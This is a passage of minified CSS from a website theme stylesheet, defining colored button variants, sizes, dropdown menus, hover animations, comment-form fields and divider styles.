.btn-base-element-md{position:absolute;top:0;right:0;background:#3f5cfe;border-left:1px solid transparent;padding:12px 13px}.btn-blue-bg .btn-base-element-lg,.btn-blue-bg-anim .btn-base-element-lg,.btn-blue-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#3f5cfe;border-left:1px solid transparent;padding:15px}.btn-teal-bg-anim.active.focus,.btn-teal-bg-anim.active:focus,.btn-teal-bg-anim.focus,.btn-teal-bg-anim:active.focus,.btn-teal-bg-anim:active:focus,.btn-teal-bg-anim:focus{outline:0}.btn-teal-bg-anim.focus,.btn-teal-bg-anim:focus,.btn-teal-bg-anim:hover,.btn-teal-bg.focus,.btn-teal-bg:focus,.btn-teal-bg:hover{color:#fff;background:#45b4a9;border-color:transparent;text-decoration:none}.btn-teal-bg-anim:after,.btn-teal-bg-anim:before{background:#007d71}.btn-teal-bg .btn-base-element-xs,.btn-teal-bg-anim .btn-base-element-xs,.btn-teal-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#008276;border-left:1px solid transparent;padding:6px 9px}.btn-teal-bg .btn-base-element-sm,.btn-teal-bg-anim .btn-base-element-sm,.btn-teal-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#008276;border-left:1px solid transparent;padding:9px 11px}.btn-teal-bg .btn-base-element-md,.btn-teal-bg-anim .btn-base-element-md,.btn-teal-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#008276;border-left:1px solid transparent;padding:12px 13px}.btn-teal-bg .btn-base-element-lg,.btn-teal-bg-anim .btn-base-element-lg,.btn-teal-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#008276;border-left:1px solid transparent;padding:15px}.btn-green-bg-anim.active.focus,.btn-green-bg-anim.active:focus,.btn-green-bg-anim.focus,.btn-green-bg-anim:active.focus,.btn-green-bg-anim:active:focus,.btn-green-bg-anim:focus{outline:0}.btn-green-bg-anim.focus,.btn-green-bg-anim:focus,.btn-green-bg-anim:hover,.btn-green-bg.focus,.btn-green-bg:focus,.btn-green-bg:hover{color:#fff;background:#6edfd1;border-color:transparent;text-decoration:none}.btn-green-bg-anim:after,.btn-green-bg-anim:before{background:#3bcdbb}.btn-green-bg .btn-base-element-xs,.btn-green-bg-anim .btn-base-element-xs,.btn-green-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#3fcebc;border-left:1px solid transparent;padding:6px 9px}.btn-green-bg .btn-base-element-sm,.btn-green-bg-anim .btn-base-element-sm,.btn-green-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#3fcebc;border-left:1px solid transparent;padding:9px 11px}.btn-green-bg .btn-base-element-md,.btn-green-bg-anim .btn-base-element-md,.btn-green-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#3fcebc;border-left:1px solid transparent;padding:12px 13px}.btn-green-bg .btn-base-element-lg,.btn-green-bg-anim .btn-base-element-lg,.btn-green-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#3fcebc;border-left:1px solid transparent;padding:15px}.btn-red-bg-anim.active.focus,.btn-red-bg-anim.active:focus,.btn-red-bg-anim.focus,.btn-red-bg-anim:active.focus,.btn-red-bg-anim:active:focus,.btn-red-bg-anim:focus{outline:0}.btn-red-bg-anim.focus,.btn-red-bg-anim:focus,.btn-red-bg-anim:hover,.btn-red-bg.focus,.btn-red-bg:focus,.btn-red-bg:hover{color:#fff;background:#e57287;border-color:transparent;text-decoration:none}.btn-red-bg-anim:after,.btn-red-bg-anim:before{background:#e24360}.btn-red-bg .btn-base-element-xs,.btn-red-bg-anim .btn-base-element-xs,.btn-red-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:6px 9px}.btn-red-bg .btn-base-element-sm,.btn-red-bg-anim .btn-base-element-sm,.btn-red-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:9px 11px}.btn-red-bg .btn-base-element-md,.btn-red-bg-anim .btn-base-element-md,.btn-red-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:12px 13px}.btn-red-bg .btn-base-element-lg,.btn-red-bg-anim .btn-base-element-lg,.btn-red-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:15px}.btn-pink-bg-anim.active.focus,.btn-pink-bg-anim.active:focus,.btn-pink-bg-anim.focus,.btn-pink-bg-anim:active.focus,.btn-pink-bg-anim:active:focus,.btn-pink-bg-anim:focus{outline:0}.btn-pink-bg-anim.focus,.btn-pink-bg-anim:focus,.btn-pink-bg-anim:hover,.btn-pink-bg.focus,.btn-pink-bg:focus,.btn-pink-bg:hover{color:#fff;background:#ec407a;border-color:transparent;text-decoration:none}.btn-pink-bg-anim:after,.btn-pink-bg-anim:before{background:#d81558}.btn-pink-bg .btn-base-element-xs,.btn-pink-bg-anim .btn-base-element-xs,.btn-pink-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#dd1659;border-left:1px solid transparent;padding:6px 9px}.btn-pink-bg .btn-base-element-sm,.btn-pink-bg-anim .btn-base-element-sm,.btn-pink-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#dd1659;border-left:1px solid transparent;padding:9px 11px}.btn-pink-bg .btn-base-element-md,.btn-pink-bg-anim .btn-base-element-md,.btn-pink-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#dd1659;border-left:1px solid transparent;padding:12px 13px}.btn-pink-bg .btn-base-element-lg,.btn-pink-bg-anim .btn-base-element-lg,.btn-pink-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#dd1659;border-left:1px solid transparent;padding:15px}.btn-purple-bg-anim.active.focus,.btn-purple-bg-anim.active:focus,.btn-purple-bg-anim.focus,.btn-purple-bg-anim:active.focus,.btn-purple-bg-anim:active:focus,.btn-purple-bg-anim:focus{outline:0}.btn-purple-bg-anim.focus,.btn-purple-bg-anim:focus,.btn-purple-bg-anim:hover,.btn-purple-bg.focus,.btn-purple-bg:focus,.btn-purple-bg:hover{color:#fff;background:#ba75d1;border-color:transparent;text-decoration:none}.btn-purple-bg-anim:after,.btn-purple-bg-anim:before{background:#a94dc8}.btn-purple-bg .btn-base-element-xs,.btn-purple-bg-anim .btn-base-element-xs,.btn-purple-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#aa50c9;border-left:1px solid transparent;padding:6px 9px}.btn-purple-bg .btn-base-element-sm,.btn-purple-bg-anim .btn-base-element-sm,.btn-purple-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#aa50c9;border-left:1px solid transparent;padding:9px 11px}.btn-purple-bg .btn-base-element-md,.btn-purple-bg-anim .btn-base-element-md,.btn-purple-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#aa50c9;border-left:1px solid transparent;padding:12px 13px}.btn-purple-bg .btn-base-element-lg,.btn-purple-bg-anim .btn-base-element-lg,.btn-purple-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#aa50c9;border-left:1px solid transparent;padding:15px}.btn-gold-bg-anim.active.focus,.btn-gold-bg-anim.active:focus,.btn-gold-bg-anim.focus,.btn-gold-bg-anim:active.focus,.btn-gold-bg-anim:active:focus,.btn-gold-bg-anim:focus{outline:0}.btn-gold-bg-anim.focus,.btn-gold-bg-anim:focus,.btn-gold-bg-anim:hover,.btn-gold-bg.focus,.btn-gold-bg:focus,.btn-gold-bg:hover{color:#fff;background:#d3af87;border-color:transparent;text-decoration:none}.btn-gold-bg-anim:after,.btn-gold-bg-anim:before{background:#bf9361}.btn-gold-bg .btn-base-element-xs,.btn-gold-bg-anim .btn-base-element-xs,.btn-gold-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#c09565;border-left:1px solid transparent;padding:6px 9px}.btn-gold-bg .btn-base-element-sm,.btn-gold-bg-anim .btn-base-element-sm,.btn-gold-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#c09565;border-left:1px solid transparent;padding:9px 11px}.btn-gold-bg .btn-base-element-md,.btn-gold-bg-anim .btn-base-element-md,.btn-gold-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#c09565;border-left:1px solid transparent;padding:12px 13px}.btn-gold-bg .btn-base-element-lg,.btn-gold-bg-anim .btn-base-element-lg,.btn-gold-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#c09565;border-left:1px solid transparent;padding:15px}.btn-fb-bg-anim.active.focus,.btn-fb-bg-anim.active:focus,.btn-fb-bg-anim.focus,.btn-fb-bg-anim:active.focus,.btn-fb-bg-anim:active:focus,.btn-fb-bg-anim:focus{outline:0}.btn-fb-bg-anim:after,.btn-fb-bg-anim:before{background:#3c568b}.btn-fb-bg .btn-base-element-xs,.btn-fb-bg-anim .btn-base-element-xs,.btn-fb-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#3e588f;border-left:1px solid transparent;padding:6px 9px}.btn-fb-bg .btn-base-element-sm,.btn-fb-bg-anim .btn-base-element-sm,.btn-fb-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#3e588f;border-left:1px solid transparent;padding:9px 11px}.btn-fb-bg .btn-base-element-md,.btn-fb-bg-anim .btn-base-element-md,.btn-fb-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#3e588f;border-left:1px solid transparent;padding:12px 13px}.btn-fb-bg .btn-base-element-lg,.btn-fb-bg-anim .btn-base-element-lg,.btn-fb-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#3e588f;border-left:1px solid transparent;padding:15px}.btn-tw-bg-anim.active.focus,.btn-tw-bg-anim.active:focus,.btn-tw-bg-anim.focus,.btn-tw-bg-anim:active.focus,.btn-tw-bg-anim:active:focus,.btn-tw-bg-anim:focus{outline:0}.btn-tw-bg-anim:after,.btn-tw-bg-anim:before{background:#3ea1ec}.btn-tw-bg .btn-base-element-xs,.btn-tw-bg-anim .btn-base-element-xs,.btn-tw-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#42a3ec;border-left:1px solid transparent;padding:6px 9px}.btn-tw-bg .btn-base-element-sm,.btn-tw-bg-anim .btn-base-element-sm,.btn-tw-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#42a3ec;border-left:1px solid transparent;padding:9px 11px}.btn-tw-bg .btn-base-element-md,.btn-tw-bg-anim .btn-base-element-md,.btn-tw-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#42a3ec;border-left:1px solid transparent;padding:12px 13px}.btn-tw-bg .btn-base-element-lg,.btn-tw-bg-anim .btn-base-element-lg,.btn-tw-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#42a3ec;border-left:1px solid transparent;padding:15px}.btn-dr-bg-anim.active.focus,.btn-dr-bg-anim.active:focus,.btn-dr-bg-anim.focus,.btn-dr-bg-anim:active.focus,.btn-dr-bg-anim:active:focus,.btn-dr-bg-anim:focus{outline:0}.btn-dr-bg-anim:after,.btn-dr-bg-anim:before{background:#e7357a}.btn-dr-bg .btn-base-element-xs,.btn-dr-bg-anim .btn-base-element-xs,.btn-dr-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#e83a7d;border-left:1px solid transparent;padding:6px 9px}.btn-dr-bg .btn-base-element-sm,.btn-dr-bg-anim .btn-base-element-sm,.btn-dr-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#e83a7d;border-left:1px solid transparent;padding:9px 11px}.btn-dr-bg .btn-base-element-md,.btn-dr-bg-anim .btn-base-element-md,.btn-dr-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#e83a7d;border-left:1px solid transparent;padding:12px 13px}.btn-dr-bg .btn-base-element-lg,.btn-dr-bg-anim .btn-base-element-lg,.btn-dr-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#e83a7d;border-left:1px solid transparent;padding:15px}.btn-ig-bg-anim.active.focus,.btn-ig-bg-anim.active:focus,.btn-ig-bg-anim.focus,.btn-ig-bg-anim:active.focus,.btn-ig-bg-anim:active:focus,.btn-ig-bg-anim:focus{outline:0}.btn-ig-bg-anim:after,.btn-ig-bg-anim:before{background:#0f4871}.btn-ig-bg .btn-base-element-xs,.btn-ig-bg-anim .btn-base-element-xs,.btn-ig-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#104b76;border-left:1px solid transparent;padding:6px 9px}.btn-ig-bg .btn-base-element-sm,.btn-ig-bg-anim .btn-base-element-sm,.btn-ig-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#104b76;border-left:1px solid transparent;padding:9px 11px}.btn-ig-bg .btn-base-element-md,.btn-ig-bg-anim .btn-base-element-md,.btn-ig-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#104b76;border-left:1px solid transparent;padding:12px 13px}.btn-ig-bg .btn-base-element-lg,.btn-ig-bg-anim .btn-base-element-lg,.btn-ig-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#104b76;border-left:1px solid transparent;padding:15px}.btn-base-brd-anim.active.focus,.btn-base-brd-anim.active:focus,.btn-base-brd-anim.focus,.btn-base-brd-anim:active.focus,.btn-base-brd-anim:active:focus,.btn-base-brd-anim:focus{outline:0}.btn-white-brd-anim.active.focus,.btn-white-brd-anim.active:focus,.btn-white-brd-anim.focus,.btn-white-brd-anim:active.focus,.btn-white-brd-anim:active:focus,.btn-white-brd-anim:focus{outline:0}.btn-dark-brd-anim.active.focus,.btn-dark-brd-anim.active:focus,.btn-dark-brd-anim.focus,.btn-dark-brd-anim:active.focus,.btn-dark-brd-anim:active:focus,.btn-dark-brd-anim:focus{outline:0}.btn-blue-grey-brd-anim.active.focus,.btn-blue-grey-brd-anim.active:focus,.btn-blue-grey-brd-anim.focus,.btn-blue-grey-brd-anim:active.focus,.btn-blue-grey-brd-anim:active:focus,.btn-blue-grey-brd-anim:focus{outline:0}.btn-grey-brd-anim.active.focus,.btn-grey-brd-anim.active:focus,.btn-grey-brd-anim.focus,.btn-grey-brd-anim:active.focus,.btn-grey-brd-anim:active:focus,.btn-grey-brd-anim:focus{outline:0}.btn-blue-brd-anim.active.focus,.btn-blue-brd-anim.active:focus,.btn-blue-brd-anim.focus,.btn-blue-brd-anim:active.focus,.btn-blue-brd-anim:active:focus,.btn-blue-brd-anim:focus{outline:0}.btn-teal-brd-anim.active.focus,.btn-teal-brd-anim.active:focus,.btn-teal-brd-anim.focus,.btn-teal-brd-anim:active.focus,.btn-teal-brd-anim:active:focus,.btn-teal-brd-anim:focus{outline:0}.btn-green-brd-anim.active.focus,.btn-green-brd-anim.active:focus,.btn-green-brd-anim.focus,.btn-green-brd-anim:active.focus,.btn-green-brd-anim:active:focus,.btn-green-brd-anim:focus{outline:0}.btn-red-brd-anim.active.focus,.btn-red-brd-anim.active:focus,.btn-red-brd-anim.focus,.btn-red-brd-anim:active.focus,.btn-red-brd-anim:active:focus,.btn-red-brd-anim:focus{outline:0}.btn-pink-brd-anim.active.focus,.btn-pink-brd-anim.active:focus,.btn-pink-brd-anim.focus,.btn-pink-brd-anim:active.focus,.btn-pink-brd-anim:active:focus,.btn-pink-brd-anim:focus{outline:0}.btn-purple-brd-anim.active.focus,.btn-purple-brd-anim.active:focus,.btn-purple-brd-anim.focus,.btn-purple-brd-anim:active.focus,.btn-purple-brd-anim:active:focus,.btn-purple-brd-anim:focus{outline:0}.btn-gold-brd-anim.active.focus,.btn-gold-brd-anim.active:focus,.btn-gold-brd-anim.focus,.btn-gold-brd-anim:active.focus,.btn-gold-brd-anim:active:focus,.btn-gold-brd-anim:focus{outline:0}.btn-fb-brd-anim.active.focus,.btn-fb-brd-anim.active:focus,.btn-fb-brd-anim.focus,.btn-fb-brd-anim:active.focus,.btn-fb-brd-anim:active:focus,.btn-fb-brd-anim:focus{outline:0}.btn-tw-brd-anim.active.focus,.btn-tw-brd-anim.active:focus,.btn-tw-brd-anim.focus,.btn-tw-brd-anim:active.focus,.btn-tw-brd-anim:active:focus,.btn-tw-brd-anim:focus{outline:0}.btn-dr-brd-anim.active.focus,.btn-dr-brd-anim.active:focus,.btn-dr-brd-anim.focus,.btn-dr-brd-anim:active.focus,.btn-dr-brd-anim:active:focus,.btn-dr-brd-anim:focus{outline:0}.btn-ig-brd-anim.active.focus,.btn-ig-brd-anim.active:focus,.btn-ig-brd-anim.focus,.btn-ig-brd-anim:active.focus,.btn-ig-brd-anim:active:focus,.btn-ig-brd-anim:focus{outline:0}.btn-base-bg{background:#00bcd4;touch-action:manipulation;user-select:none}.btn-dark-bg,.btn-white-bg{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-base-bg.active.focus,.btn-base-bg.active:focus,.btn-base-bg.focus,.btn-base-bg:active.focus,.btn-base-bg:active:focus,.btn-base-bg:focus{outline:0}.btn-base-bg.focus,.btn-base-bg:focus,.btn-base-bg:hover{color:#fff;background:#4ed7e8;border-color:transparent;text-decoration:none}.btn-white-bg{color:#34343c;background:#fff;border:0 solid #fff;touch-action:manipulation;user-select:none}.btn-white-bg.active.focus,.btn-white-bg.active:focus,.btn-white-bg.focus,.btn-white-bg:active.focus,.btn-white-bg:active:focus,.btn-white-bg:focus{outline:0}.btn-dark-bg{background:#34343c;touch-action:manipulation;user-select:none}.btn-blue-grey-bg,.btn-grey-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-dark-bg.active.focus,.btn-dark-bg.active:focus,.btn-dark-bg.focus,.btn-dark-bg:active.focus,.btn-dark-bg:active:focus,.btn-dark-bg:focus{outline:0}.btn-dark-bg.focus,.btn-dark-bg:focus,.btn-dark-bg:hover{color:#fff;background:#3a3a44;border-color:transparent;text-decoration:none}.btn-blue-grey-bg{background:#546e7a;touch-action:manipulation;user-select:none}.btn-blue-grey-bg.active.focus,.btn-blue-grey-bg.active:focus,.btn-blue-grey-bg.focus,.btn-blue-grey-bg:active.focus,.btn-blue-grey-bg:active:focus,.btn-blue-grey-bg:focus{outline:0}.btn-grey-bg{background:#9e9e9e;touch-action:manipulation;user-select:none}.btn-blue-bg,.btn-teal-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-grey-bg.active.focus,.btn-grey-bg.active:focus,.btn-grey-bg.focus,.btn-grey-bg:active.focus,.btn-grey-bg:active:focus,.btn-grey-bg:focus{outline:0}.btn-blue-bg{background:#536dfe;touch-action:manipulation;user-select:none}.btn-blue-bg.active.focus,.btn-blue-bg.active:focus,.btn-blue-bg.focus,.btn-blue-bg:active.focus,.btn-blue-bg:active:focus,.btn-blue-bg:focus{outline:0}.btn-teal-bg{background:#009688;touch-action:manipulation;user-select:none}.btn-green-bg,.btn-red-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-teal-bg.active.focus,.btn-teal-bg.active:focus,.btn-teal-bg.focus,.btn-teal-bg:active.focus,.btn-teal-bg:active:focus,.btn-teal-bg:focus{outline:0}.btn-green-bg{background:#4fd2c2;touch-action:manipulation;user-select:none}.btn-green-bg.active.focus,.btn-green-bg.active:focus,.btn-green-bg.focus,.btn-green-bg:active.focus,.btn-green-bg:active:focus,.btn-green-bg:focus{outline:0}.btn-red-bg{background:#e55973;touch-action:manipulation;user-select:none}.btn-pink-bg,.btn-purple-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-red-bg.active.focus,.btn-red-bg.active:focus,.btn-red-bg.focus,.btn-red-bg:active.focus,.btn-red-bg:active:focus,.btn-red-bg:focus{outline:0}.btn-pink-bg{background:#e91e63;touch-action:manipulation;user-select:none}.btn-pink-bg.active.focus,.btn-pink-bg.active:focus,.btn-pink-bg.focus,.btn-pink-bg:active.focus,.btn-pink-bg:active:focus,.btn-pink-bg:focus{outline:0}.btn-purple-bg{background:#b260ce;touch-action:manipulation;user-select:none}.btn-fb-bg,.btn-gold-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-purple-bg.active.focus,.btn-purple-bg.active:focus,.btn-purple-bg.focus,.btn-purple-bg:active.focus,.btn-purple-bg:active:focus,.btn-purple-bg:focus{outline:0}.btn-gold-bg{background:#c69f73;touch-action:manipulation;user-select:none}.btn-gold-bg.active.focus,.btn-gold-bg.active:focus,.btn-gold-bg.focus,.btn-gold-bg:active.focus,.btn-gold-bg:active:focus,.btn-gold-bg:focus{outline:0}.btn-fb-bg{background:#44619d;touch-action:manipulation;user-select:none}.btn-dr-bg,.btn-tw-bg{-ms-touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;line-height:1.4;border:1px solid transparent;color:#fff;text-align:center;position:relative;display:inline-block;cursor:pointer;vertical-align:middle;white-space:nowrap}.btn-fb-bg.active.focus,.btn-fb-bg.active:focus,.btn-fb-bg.focus,.btn-fb-bg:active.focus,.btn-fb-bg:active:focus,.btn-fb-bg:focus{outline:0}.btn-tw-bg{background:#55acee;touch-action:manipulation;user-select:none}.btn-tw-bg.active.focus,.btn-tw-bg.active:focus,.btn-tw-bg.focus,.btn-tw-bg:active.focus,.btn-tw-bg:active:focus,.btn-tw-bg:focus{outline:0}.btn-dr-bg{background:#ea4c89;touch-action:manipulation;user-select:none}.btn-ig-bg,.segment-controls{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-dr-bg.active.focus,.btn-dr-bg.active:focus,.btn-dr-bg.focus,.btn-dr-bg:active.focus,.btn-dr-bg:active:focus,.btn-dr-bg:focus{outline:0}.btn-ig-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;background:#125688;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;user-select:none}.btn-ig-bg.active.focus,.btn-ig-bg.active:focus,.btn-ig-bg.focus,.btn-ig-bg:active.focus,.btn-ig-bg:active:focus,.btn-ig-bg:focus{outline:0}.btn-base-xs{font-size:12px;font-weight:300;padding:8px 15px}.btn-base-xs.btn-base-animate-to-right,.btn-base-xs.btn-base-animate-to-top{padding-right:40px}.btn-base-sm{font-size:14px;font-weight:300;padding:9px 22px}.btn-base-sm.btn-base-animate-to-right,.btn-base-sm.btn-base-animate-to-top{padding-right:50px}.btn-base-md{font-size:16px;font-weight:300;padding:12px 25px}.btn-base-md.btn-base-animate-to-right,.btn-base-md.btn-base-animate-to-top{padding-right:65px}.btn-base-lg{font-size:20px;font-weight:300;padding:15px 30px}.btn-base-lg.btn-base-animate-to-right,.btn-base-lg.btn-base-animate-to-top{padding-right:75px}.btn-group.btn-white-toggle.open .btn-white-bg{box-shadow:none}.btn-group.btn-white-toggle.open .btn-white-bg:after{color:#00bcd4;content:"\f0d8"}.btn-group.btn-white-toggle .btn-white-bg{width:300px;font-size:15px;font-weight:300;color:#34343c;background:#fff;padding:12px 100px 12px 15px}.btn-group.btn-white-toggle .btn-white-bg:after{position:absolute;top:12px;right:15px;font-size:15px;font-family:FontAwesome;color:#34343c;content:"\f0d7"}.btn-group.btn-white-toggle .btn-white-bg.focus,.btn-group.btn-white-toggle .btn-white-bg:focus,.btn-group.btn-white-toggle .btn-white-bg:hover{color:#34343c;background:#fff;border-color:#fff;box-shadow:inset none}.btn-dropdown-group .btn-dropdown-default:hover,.btn-dropdown-group.open .btn-dropdown-default,.btn-dropdown-group.open .btn-dropdown-default.focus,.btn-dropdown-group.open .btn-dropdown-default:focus,.btn-dropdown-group.open .btn-dropdown-default:hover{background:0 0;box-shadow:none}.btn-group.btn-white-toggle .dropdown-menu{width:300px;border:none;border-radius:3px;box-shadow:none;padding:0;margin:1px 0 0}.btn-group.btn-white-toggle .dropdown-menu>li>a{font-size:15px;font-weight:300;color:#34343c;border-bottom:1px solid #f7f8fa;padding:10px 15px}.btn-group.btn-white-toggle .dropdown-menu>li>a .dropdown-menu-icon{min-width:25px;text-align:center;vertical-align:middle;margin-right:5px}.btn-group.btn-white-toggle .dropdown-menu>li>a:focus,.btn-group.btn-white-toggle .dropdown-menu>li>a:hover{background:#00bcd4;color:#fff}.btn-group.btn-white-toggle .dropdown-menu>li:first-child>a{border-top-right-radius:3px;border-top-left-radius:3px}.btn-group.btn-white-toggle .dropdown-menu>li:last-child>a{border-bottom:none;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.animate-theme-icons .animate-theme-icons-body,.btn-base-animate-to-right,.btn-base-animate-to-top{z-index:1;display:inline-block;text-align:center;overflow:hidden}.animate-theme-icons:hover .animate-theme-icons-body .animate-theme-icons-element,.btn-base-animate-to-top:hover .btn-base-element-icon{-webkit-animation:.3s forwards toTopFromBottom;-moz-animation:.3s forwards toTopFromBottom;animation:.3s forwards toTopFromBottom}.btn-base-animate-to-right:hover .btn-base-element-icon,.paginations-v3-list>li.next>a:hover i{-webkit-animation:.3s forwards toRightFromLeft;-moz-animation:.3s forwards toRightFromLeft;animation:.3s forwards toRightFromLeft}@-webkit-keyframes toRightFromLeft{49%{-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}51%{opacity:1}}@-moz-keyframes toRightFromLeft{49%{-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}51%{opacity:1}}@keyframes toRightFromLeft{49%{-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}51%{opacity:1}}.btn-dropdown-group .btn-dropdown-default{background:0 0;border:none;color:#34343c}.btn-dropdown-group .btn-dropdown-default.active.focus,.btn-dropdown-group .btn-dropdown-default.active:focus,.btn-dropdown-group .btn-dropdown-default.active:hover,.btn-dropdown-group .btn-dropdown-default:active.focus,.btn-dropdown-group .btn-dropdown-default:active:focus,.btn-dropdown-group .btn-dropdown-default:active:hover{background:0 0;box-shadow:none;border:none}.btn-dropdown-group .btn-dropdown-toggle{position:relative;top:-5px;display:inline-block;width:4px;height:4px;background:#898999;border-radius:50%}.btn-dropdown-group .btn-dropdown-toggle+.btn-dropdown-toggle{margin-left:-1px}.btn-dropdown-group .dropdown-menu{box-shadow:0 2px 5px 3px #eff1f8;border:none}.btn-dropdown-group .dropdown-menu>li>a{color:#34343c;font-size:14px;font-weight:300}.boxed-layout-overlay,.btn-dropdown-group .dropdown-menu>li:hover>a,.footer-v3,.footer-v8,.pricing-list-v1 .pricing-list-v1-body,.table tbody tr.active>td,.table tbody tr.active>th,.table tbody tr:nth-of-type(odd),.table tbody tr>td.active,.table tbody tr>th.active,.table tfoot tr.active>td,.table tfoot tr.active>th,.table tfoot tr>td.active,.table tfoot tr>th.active,.table thead tr.active>td,.table thead tr.active>th,.table thead tr>td.active,.table thead tr>th.active{background:#f7f8fa}.comment-form-error .form-control.error,.login .form-control.error,.login-error .form-control.error{border-color:#e55973;margin-bottom:5px}.comment-form-error label.error{display:block;font-size:12px;font-style:italic;font-weight:400;color:#e55973;text-align:left}.comment-form-v1 .comment-form-v1-input::-moz-placeholder{color:#34343c}.comment-form-v1 .comment-form-v1-input:-ms-input-placeholder{color:#34343c}.comment-form-v1 .comment-form-v1-input::-webkit-input-placeholder{color:#34343c}.comment-form-v1 .comment-form-v1-input:focus::-moz-placeholder{color:#34343c}.comment-form-v1 .comment-form-v1-input:focus:-ms-input-placeholder{color:#34343c}.comment-form-v1 .comment-form-v1-input:focus::-webkit-input-placeholder{color:#34343c}.comment-form-v2 .comment-form-v2-input{color:#fff;background:rgba(255,255,255,.3);border-color:rgba(255,255,255,.3)}.comment-form-v2 .comment-form-v2-input::-moz-placeholder{color:#fff}.comment-form-v2 .comment-form-v2-input:-ms-input-placeholder{color:#fff}.comment-form-v2 .comment-form-v2-input::-webkit-input-placeholder{color:#fff}.comment-form-v2 .comment-form-v2-input:focus{color:#fff;background:rgba(255,255,255,.4);border-color:#fff}.comment-form-v2 .comment-form-v2-input:focus::-moz-placeholder{color:#fff}.comment-form-v2 .comment-form-v2-input:focus:-ms-input-placeholder{color:#fff}.comment-form-v2 .comment-form-v2-input:focus::-webkit-input-placeholder{color:#fff}.divider-v1,.divider-v2,.divider-v3{position:relative;width:100%;font-size:18px;text-align:center;text-transform:uppercase;overflow:hidden;margin:30px auto}.divider-v1 .divider-v1-element,.divider-v2 .divider-v2-element,.divider-v3 .divider-v3-element,.divider-v5 .divider-v5-element,.divider-v6 .divider-v6-element,.spinbox{position:relative;display:inline-block}.divider-v1 